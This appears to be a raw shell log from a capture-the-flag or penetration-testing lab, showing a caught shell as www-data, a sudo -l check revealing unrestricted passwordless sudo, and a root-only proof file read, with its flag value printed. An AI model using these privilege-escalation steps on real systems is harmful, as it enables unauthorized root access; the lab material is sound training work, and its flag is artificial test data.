 anita    pts/1    192.168.45.222   14:07   13.00s  0.01s  0.01s /
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ /bin/bash
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on demo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/lo
User www-data may run the following commands on demo:
    (ALL) NOPASSWD: ALL
sudo cat /root/proof.txt
7633e761c46bb0f86b526ea6d261b103